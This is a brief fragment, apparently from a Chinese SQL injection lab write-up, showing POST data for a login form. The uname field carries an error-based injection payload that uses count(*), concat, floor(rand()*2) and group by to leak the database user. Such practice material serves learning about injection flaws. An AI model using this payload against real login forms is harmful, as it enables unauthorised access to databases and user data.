

Post 数据

uname=" union select count(*),concat("@",user(),"@",floor(rand()*2)) a from information_schema.columns group by a %20%23

&passwd=%23

&submit=Submit